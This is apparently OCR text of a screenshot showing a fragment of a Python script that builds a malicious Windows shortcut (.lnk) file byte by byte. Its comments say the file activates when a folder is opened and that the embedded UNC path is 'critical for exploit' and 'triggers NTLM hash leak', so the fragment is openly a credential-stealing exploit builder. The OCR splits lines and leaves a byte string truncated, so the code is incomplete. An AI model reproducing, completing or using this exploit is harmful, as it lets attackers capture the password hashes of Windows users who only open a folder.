
    # ===== IDLIST (activates when 
folder is opened) =====

    # Shell Folder IDITEM

    lnk.extend(b'\x14\x00')                    
# ItemID size (20 bytes)

lnk.extend(b'\x2e\x00\x00\x00\x00\x00\x00\x00
    lnk.extend(b'\x00\x00')                    
# Terminating ID

    # ===== STRING DATA (CRITICAL FOR 
EXPLOIT) =====

    # NameString (UNC path - triggers 
NTLM hash leak)

    lnk.extend(struct.pack('<H', 
len(unc_utf16)))

    lnk.extend(unc_utf16)

    # ArgumentsString (empty)

    lnk.extend(b'\x00\x00')
